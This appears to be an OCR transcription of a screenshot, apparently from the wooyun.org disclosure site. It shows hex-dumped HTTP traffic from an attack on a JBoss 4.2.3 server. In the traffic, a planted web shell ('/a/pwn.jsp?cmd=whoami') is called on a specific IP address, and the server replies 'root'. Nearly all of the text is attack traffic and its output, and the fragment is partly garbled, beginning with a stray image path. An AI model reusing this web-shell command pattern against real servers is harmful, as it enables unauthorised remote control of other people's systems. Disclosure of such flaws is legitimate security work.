 C:\Windows\system32\cmd.exe
120 : 20 64 61 74 65 3d 32 30 30 38 30 37 31 38 31 34 [ date=2008071814]
130 : 33 39 29 2f 4a 42 6f 73 73 57 65 62 2d 32 2e 30 [39)/JBossWeb-2.0]
140 : 0d 0a 0d 0a 34 39 0d 0a ac ed 00 05 73 72 00 24 [....49......sr.$]
150 : 6f 72 67 2e 6a 62 6f 73 73 2e 69 6e 76 6f 63 61 [org.jboss.invoca]
160 : 74 69 6f 6e 2e 4d 61 72 73 68 61 6c 6c 65 64 56 [tion.MarshalledV]
170 : 61 6c 75 65 ea cc e0 d1 f4 4a d0 99 0c 00 00 78 [alue.....J.....x]
180 : 70 77 0d 00 00 00 05 ac ed 00 05 70 fb 57 a7 aa [pw.........p.W..]
190 : 78 0d 0a 30 0d 0a 0d 0a [x..0....]
0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 77 68 6f 61 6d 69 20 48 54 54 50 2f 31 [md=whoami HTTP/1]
20 : 2e 30 0d 0a 48 6f 73 74 3a 20 31 32 33 2e 31 30 [.0..Host: 123.10]
30 : 33 2e 32 33 2e 31 30 3a 38 30 0d 0a 43 6f 6e 6e [3.23.10:80..Conn]
40 : 65 63 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a 0d [ection: Close...]
50 : 0a [.]
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 16 Oct 2013 21:03:40 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 9
Connection: close
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200
807181439)/JBossWeb-2.0
Set-Cookie: JSESSIONID=8A7DBB1681037DDC3AAB114BA2924657; Path=/
root
D:\Tools\code\php>
www.wooyun.org